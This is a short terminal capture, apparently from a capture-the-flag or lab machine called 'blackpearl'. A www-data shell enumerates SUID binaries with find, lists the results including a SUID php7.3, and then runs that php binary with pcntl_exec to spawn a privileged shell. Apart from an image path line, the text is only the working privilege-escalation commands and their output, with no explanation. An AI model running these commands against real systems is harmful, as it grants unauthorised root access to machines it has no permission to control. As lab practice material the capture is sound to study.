 www-data@blackpearl:/tmp$ find / -type f -perm -4000 2>/dev/null
find / -type f -perm -4000 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/php7.3
/usr/bin/su
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/gpasswd
www-data@blackpearl:/tmp$ /usr/bin/php7.3 -r "pcntl_exec('/bin/sh', ['-p']);"